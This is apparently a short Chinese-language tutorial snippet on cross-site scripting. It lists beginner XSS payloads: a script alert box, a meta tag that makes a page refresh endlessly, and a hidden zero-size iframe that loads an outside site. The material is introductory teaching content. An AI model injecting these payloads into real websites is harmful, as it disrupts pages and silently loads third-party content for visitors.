 • <html>
• <head>xss test</head>
• <body>
• <script>alert("xss")</script>
• </body>
• </html>
• 这段代码使用alert函数来执行打开一个消息框，消息框中显示xss信息
• 使用xss弹出恶意警告框，代码为：
• <script>alert("xss")</script>
• xss输入也可能是html代码段，如果使网页不停的刷新，代码为
• <meta http-equiv="refresh" content="0;">
• 嵌入其他网站链接的代码为：
• <iframe src=http://cracer.com width=0 height=0></iframe>